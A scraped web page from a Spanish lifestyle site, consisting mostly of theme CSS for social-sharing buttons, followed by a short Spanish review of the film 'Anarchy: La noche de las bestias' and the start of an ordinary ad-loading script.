                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99&url=https%3A%2F%2Fwww.hombremoderno.es%2Fanarchy-la-noche-de-las-bestias-b07-1406_1-1407%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg&description=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Anarchy%3A+La+noche+de+las+bestias%E2%80%99 %0A%0A https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?fit=750%2C400&ssl=1" data-caption=""><img width="696" height="371" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?resize=696%2C371&ssl=1" srcset="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?w=750&ssl=1 750w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?resize=300%2C160&ssl=1 300w, https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/07/purge_a.jpg?resize=600%2C320&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="purge_a"/></a></div>
            <!-- content --><p class="ecxmsonormal">La segunda versión de<span class="apple-converted-space"> </span><i>The Purge</i><b><span class="apple-converted-space"> </span></b>llega este fin de semana a los cines españoles. [pullquote]<strong>Nos sumerge en el túnel del escalofrío y la tensión, pero desarrollando los hechos en el exterior, en las calles de la ciudad</strong>[/pullquote]Con la misma premisa argumental que la original,<span class="apple-converted-space"> </span><i>Anarchy: La noche de las bestias</i><span class="apple-converted-space"> llega</span> con una carga de terror pensada para poner en tensión hasta a los más impasibles.</p>
<p class="ecxmsonormal">La decisión de las autoridades estadounidenses no ha cambiado pese a lo polémico o descabellado que pueda parecer. <strong>Esa noche anual autorizada por el gobierno para que la criminal anarquía se desate y campe a sus anchas se mantiene.</strong> La autodefensa de las familias es <a title="Series: ‘American Horror Story’" href="http://www.hombremoderno.es/lifestyle/series-american-horror-story-b13/" target="_blank">la tenebrosa propuesta</a> ante el embate de los psicópatas, los asesinos y los pervertidos, que ya saturan las instalaciones judiciales, policiales y carcelarias del país y que <strong>durante una noche podrán descargar sus más enfermizos instintos.</strong></p><div class="hombr-1e065a8ffef44d6124b81ceed3e54d1f" id="hombr-1e065a8ffef44d6124b81ceed3e54d1f"></div>
<p class="ecxmsonormal">Aunque cueste creerlo, para  el gobierno de los <strong>Estados Unidos</strong>, estas noches de terror deberían ser parte importante de la solución en el arduo combate contra las incontrolables tasas de criminalidad. La premisa sobre la que se asienta<span class="apple-converted-space"> </span><a title="Cine: ‘The Purge’" href="http://www.hombremoderno.es/lifestyle/cine-the-purge-b07-1306_1-1307/" target="_blank">The Purge</a><span class="apple-converted-space"> </span>fue motivo de asombro y controversia nada más nacer la producción, pero tratándose de ficción resultaría un tanto estéril incurrir en razonamientos sociológicos o psicológicos.</p>
<p>La cuestión que atañe directamente a los espectadores que se sienten movilizados por esta segunda entrega, es que la película dirigida por <strong>James De Monaco</strong>, viene precedida de una crítica favorable y con iguales resultados en taquilla. El thriller nos propone un enfoque diferente al original; <strong>nos sumerge en el túnel del escalofrío y la tensión, pero desarrollando los hechos en el exterior, en las calles de la ciudad</strong>, el lugar predilecto en el que los sedientos de sangre buscarán desatar su orgía asesina.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-696a2f143cc33">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-696a2f143cc33',
									format: 'belowpost',
								} );
							}
						}

